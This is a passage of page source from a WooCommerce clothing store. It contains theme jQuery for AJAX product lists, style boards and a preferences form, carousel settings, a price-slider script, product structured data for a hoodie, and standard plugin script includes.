       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Undercover","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/undercover-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Undercover Portrait Hoodie","@id":"https:\/\/splyxp.net\/product\/undercover-portrait-hoodie\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/undercover-portrait-hoodie\/#product","name":"Undercover Portrait Hoodie","url":"https:\/\/splyxp.net\/product\/undercover-portrait-hoodie\/","description":"Cotton fabric\r\n\r\nHood with drawstring\r\n\r\nMetal eyelets\r\n\r\nRibbed cuffs and hem\r\n\r\nKangaroo pocket on front\r\n\r\nGraphic on front\r\n\r\nStyle: uc2a48945-blk\r\n\r\nColor: Black\r\n\r\nMaterial: 100% Cotton","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2021\/12\/Undercover-Portrait-Hoodie.jpg","sku":33276,"offers":[{"@type":"Offer","price":"338.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"338.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/undercover-portrait-hoodie\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
